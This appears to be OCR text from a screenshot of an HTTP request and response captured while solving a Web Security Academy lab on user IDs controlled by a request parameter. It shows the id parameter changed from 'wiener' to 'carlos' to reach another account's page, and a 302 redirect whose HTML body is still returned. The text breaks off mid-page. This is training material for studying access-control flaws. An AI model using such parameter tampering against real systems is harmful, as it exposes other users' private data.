 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a60007203341e05883d52b000160019.web-security-academy.net
3 Cookie: session=62brZYGa6UE09ojRLQ8wqPxkQDueTYB7
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a60007203341e05883d52b000160019.web-security-academy.net/my-accou
nt?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in
redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
User ID controlled by request parameter with data leakage in
redirect